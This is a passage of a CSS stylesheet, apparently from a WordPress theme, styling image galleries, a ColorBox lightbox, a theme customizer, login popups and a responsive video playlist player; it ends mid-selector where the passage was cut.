.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  overflow: hidden;
  position: relative;
  margin-bottom: 46px;
}
.gallery-columns-1 img {
  margin-bottom: 0px !important;
  text-align: center;
  margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
  background-color: #0e0e0e;
  color: white;
  font-size: 13px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
  line-height: 19px;
}
.td-scroll-up {
  position: fixed;
  bottom: -25px;
  right: 20px;
  opacity: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 35px;
  height: 35px;
  background-position: -28px -1326px;
  width: 10px;
  height: 10px;
  background-position: -40px -1332px;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.td-scroll-up:hover {
  cursor: pointer;
  opacity: 1;
}
.td-scroll-up-visible {
  opacity: 0.5;
  display: block;
  background-color: #4db2ec;
  -webkit-backface-visibility: hidden;
  width: 38px;
  height: 38px;
  bottom: 4px;
  right: 5px;
  background-position: -27px -1325px;
  z-index: 9999;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up-visible {
    right: 8px;
  }
}
/*
    =======================================================================================================

    Name          : Custom colorbox style
    File          : colorbox.css

    =======================================================================================================
*/
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox,
#cboxOverlay,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}
#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}
#cboxContent {
  position: relative;
  overflow: hidden;
}
#cboxLoadedContent {
  overflow: auto;
}
#cboxLoadedContent iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
}
#cboxTitle {
  margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}
/*
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#colorbox:focus {
  outline: 0;
}
#cboxContent {
  background: #fff;
}
#cboxLoadedContent {
  margin-bottom: 28px;
}
#cboxTitle {
  position: absolute;
  bottom: 4px;
  left: 0;
  text-align: center;
  width: 100%;
  color: #949494;
}
#cboxCurrent {
  position: absolute;
  bottom: 4px;
  left: 58px;
  color: #949494;
}
#cboxSlideshow {
  position: absolute;
  bottom: 4px;
  right: 30px;
  color: #0092ef;
}
#cboxPrevious {
  position: absolute;
  bottom: 0;
  left: 0px;
  background: url(images/controls.png) -16px -15px no-repeat;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
}
#cboxPrevious.hover {
  background-position: -75px -25px;
}
#cboxNext {
  position: absolute;
  bottom: 0;
  left: 27px;
  background: url(images/controls.png) -9px -65px no-repeat;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
}
#cboxNext.hover {
  background-position: -50px -25px;
}
#cboxLoadingGraphic {
  background: url("images/colorbox/loading.gif") center center no-repeat;
}
#cboxClose {
  position: absolute;
  bottom: 0;
  right: 0;
  background: url(images/controls.png) -25px 0px no-repeat;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
}
#cboxClose.hover {
  background-position: -25px -25px;
}
/*  ----------------------------------------------------------------------------
    Gallery popup
*/
#cboxLoadedContent {
  overflow: hidden !important;
}
#cboxOverlay {
  background: #3c3c3c;
}
#cboxBottomRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxTopRight,
#cboxCurrent {
  display: none !important;
}
#cboxNext {
  position: absolute;
  bottom: 10px;
  left: auto !important;
  right: 10px;
  width: 38px;
  height: 38px;
  border: none;
}
#cboxPrevious {
  position: absolute;
  bottom: 10px;
  left: auto !important;
  right: 48px;
  width: 38px;
  height: 38px;
  border: none;
}
#cboxClose {
  position: absolute;
  top: 10px;
  right: 10px;
  background: url('images/colorbox/gallery-close.png') no-repeat transparent;
  width: 38px;
  height: 38px;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border-style: none;
}
#cboxClose.hover,
#cboxPrevious.hover {
  opacity: 0.8;
}
#cboxNext.hover {
  opacity: 0.8;
}
#cboxContent {
  margin: 10px;
  -webkit-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
  -moz-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
  box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
}
#cboxLoadedContent {
  margin-bottom: 0px;
}
#cboxTitle {
  display: none !important;
}
/* theme style customizer */
#td-theme-settings {
  font-family: 'Ubuntu', sans-serif;
  text-align: center;
  box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  /* responsive phone */
  position: absolute;
  top: 251px;
  left: 0px;
  width: 120px;
  overflow: hidden;
  background-color: white;
  border: 1px solid #e8e8e8;
  border-left: none;
  padding: 5px 12px;
  z-index: 2;
  height: 326px;
  /*use 335px when we do the new demo style with cookies*/
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
@media (max-width: 767px) {
  #td-theme-settings {
    display: none;
  }
}
#td-theme-settings .td-set-hide-show {
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 16px;
}
#td-theme-settings .td-set-hide-show a {
  color: black;
}
#td-theme-settings .td-theme-color-active {
  border: 3px solid #EAEAEA;
  margin: 1px;
  opacity: 1;
}
.blog-stack #td-theme-settings {
  top: 320px;
}
.td-skin-header {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  font-size: 14px;
  line-height: 24px !important;
  color: #5a5a5a;
  border-bottom: 1px solid #ededed;
  padding: 1px 0 7px;
  margin-bottom: 15px;
}
.td-skin-title {
  font-size: 12px;
  margin-bottom: 4px;
  line-height: 21px !important;
}
.td-skin-content {
  display: inline-block;
  width: 100%;
}
.td-set-theme-style {
  text-align: center ;
}
.td-set-theme-style .td-set-active {
  border: 1px solid #777777;
}
.td-set-theme-style a {
  display: block;
  position: relative;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a !important;
}
.td-set-theme-style a span {
  color: #f26367;
  font-size: 9px;
  position: absolute;
  left: 3px;
  bottom: -5px;
}
.td-set-theme-style a:hover {
  text-decoration: none !important;
  border: 1px solid #777777;
}
body .td-theme-settings-small {
  opacity: 0.8;
  left: -127px !important;
  height: 30px !important;
  cursor: pointer;
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
body .td-theme-settings-small .td-skin-header {
  border-bottom: 1px solid transparent;
}
#td-theme-settings.td-theme-settings-no-transition {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.td-customizer-change-layout {
  cursor: pointer;
}
.td-customizer-change-layout span {
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none;
  position: relative;
  display: inline-block;
  width: 77px ;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  background: none repeat scroll 0 0 white;
  margin: 0px auto;
  max-width: 350px;
  position: relative;
  text-align: left;
  vertical-align: top;
}
.td_sp_login_ico_style {
  position: absolute;
  top: 3px;
  right: -9px;
  /*left: 39px;*/
}
.td_sp_logout_ico_style {
  position: relative;
  top: 3px;
  left: 17px;
}
/* wrapper */
.td-login-wrap {
  padding: 14px 21px 17px 21px;
}
.td-login-wrap .td-login-input {
  background-color: #FCFCFC !important;
  height: 30px;
  padding-left: 14px;
  padding-top: 4px;
  border: 1px solid #F5F5F5 !important;
  box-shadow: none !important;
  outline: medium none;
  color: #555555;
  width: 286px;
  margin-bottom: 21px;
}
.td-login-wrap .td-login-input:invalid {
  font-style: italic;
}
.td-login-wrap .td-login-input:invalid:focus {
  color: #555555;
}
.td-login-wrap .td-login-button {
  position: absolute;
  bottom: 21px;
  right: 21px;
}
.td-login-wrap .td-login-info-text {
  margin-top: 21px;
  font-size: 12px;
  font-style: italic;
  position: relative;
  top: -14px;
  width: 240px;
}
.td-login-wrap .td-login-info-text a {
  color: #3d3d3d;
}
.td-login-wrap .btn {
  padding-top: 8px !important;
  padding-bottom: 9px !important;
}
/* login tabs */
.td-login-tabs {
  margin: 0px;
  list-style-type: none;
  background-position: bottom;
  background-color: #bababa;
}
.td-login-tabs li {
  text-align: center;
  display: inline-block;
  line-height: 20px;
}
.td-login-tabs li a {
  display: block;
  font-size: 20px;
  font-family: 'Roboto Condensed', sans-serif;
  color: white;
  cursor: pointer;
  padding: 10px 21px 10px 21px;
  position: relative;
}
.td-login-tabs li a:hover {
  text-decoration: none !important;
}
#register-link.td_login_tab_focus:before {
  position: absolute;
  left: -91px;
  top: -3px;
  height: 43px;
  display: block;
  content: '';
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') no-repeat;
  pointer-events: none;
}
.td_login_tab_focus {
  background-color: white;
  color: #4db2ec !important;
}
.td_login_tab_focus:after {
  position: absolute;
  right: -91px;
  top: -3px;
  width: 91px;
  height: 43px;
  display: block;
  content: '';
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') no-repeat;
  pointer-events: none;
}
/* the panel title */
.td-login-panel-title {
  border-bottom: 2px solid #4db2ec;
  color: #3d3d3d;
  margin-bottom: 21px;
  padding-bottom: 3px;
}
/* error message */
.td_display_err {
  background-color: #4db2ec;
  font-style: italic;
  color: white;
  padding: 9px 10px;
  display: none;
  margin-bottom: 13px;
  margin-top: 7px;
}
.td_display_msg_ok {
  display: block;
  font-size: 13px;
  background-color: #4db2ec;
}
#td-forgot-pass-div {
  margin-bottom: 42px;
}
.td_user_logd_in {
  position: relative;
  font-weight: bold;
  cursor: default;
  left: 20px;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_user_logd_in {
    display: inline-block;
  }
}
.td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .td-sp-ico-logout {
  display: inline-block;
  left: 17px;
  top: 3px;
  position: relative;
}
.td_ul_logout .menu-item {
  padding-left: 6px;
}
.td_ul_logout .menu-item a:before {
  left: 15px;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_ul_logout .menu-item a:before {
    display: inline-block;
  }
}
.td_ul_logout {
  text-align: right;
  margin: 0 50px 0 0;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_ul_logout li {
  display: inline;
}
.td_ul_logout li a:before {
  top: 6px;
}
@media (min-width: 1200px) {
  .td_ul_logout {
    margin: 0 48px 0 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_ul_logout {
    margin: 0 11px 0 0;
  }
}
.td_ul_login {
  text-align: right;
  margin: 0 24px 0 0;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_ul_login {
    margin: 0 59px 0 0;
  }
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
/*
video list player
*/
.MIXIN_chrome_sidebar::-webkit-scrollbar-track {
  background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_title {
  width: 100%;
  background-color: #2d2d2d;
}
.td_video_playlist_title .td_video_title_text {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0px 10px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_video_playlist_title .td_video_title_text {
    text-align: center;
  }
}
.td_wrapper_video_playlist {
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  height: 65px;
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
  position: absolute;
  top: 13px;
  left: 80px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 15px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  max-height: 37px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
  position: absolute;
  bottom: 0px;
  right: 5px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #ffffff;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec !important;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #b5b4b4;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
  height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222222;
  vertical-align: top;
  height: 410px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_player {
  display: block;
  width: 730px;
  height: 410px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    width: 650px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_3 .td_container_video_playlist {
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  width: 345px;
  height: 410px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    width: 316px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    position: relative;
    height: 245px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
  height: 345px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 180px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 345px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 699px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 629px;
    height: 380px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 460px;
    height: 287px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 699px;
  height: 305px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 629px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 460px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 180px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_2 .td_video_playlist_title {
  width: 699px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 629px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 460px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 100%;
  }
}
.td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 326px;
  height: 180px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 293px;
    height: 165px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 230px;
    height: 128px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 326px;
  height: 305px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 293px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
